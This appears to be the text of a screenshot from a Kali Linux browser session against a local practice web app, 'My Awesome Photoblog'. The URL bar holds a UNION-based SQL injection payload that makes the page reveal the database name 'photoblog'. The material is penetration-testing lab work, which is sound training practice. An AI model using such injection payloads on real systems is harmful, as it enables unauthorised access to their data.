 My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... × My awesome Photoblog × My awesome Photoblog ×
10.0.2.6/cat.php?id=3 UNION select 1,database(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: photoblog
photoblog
No Copyright